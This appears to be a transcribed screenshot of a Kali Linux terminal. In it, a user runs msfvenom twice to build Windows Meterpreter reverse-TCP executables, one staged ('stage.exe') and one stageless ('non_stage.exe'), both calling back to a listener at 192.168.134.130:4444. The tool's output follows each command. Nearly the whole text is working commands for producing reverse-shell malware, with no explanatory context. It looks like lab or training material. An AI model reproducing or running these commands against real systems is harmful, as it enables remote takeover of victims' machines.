 louis@kali: ~
File Actions Edit View Help
louis@kali: ~ × louis@kali: ~ ×
┌──(louis㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.134.
130 LPORT=4444 -f exe -o stage.exe
[-] No platform was selected, choosing Msf::Module::Platform::Wind
ows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: stage.exe
┌──(louis㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.134.
130 LPORT=4444 -f exe -o non_stage.exe
[-] No platform was selected, choosing Msf::Module::Platform::Wind
ows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175174 bytes
Final size of exe file: 250368 bytes
Saved as: non_stage.exe
KALI
BY OFFENSIVE SECUR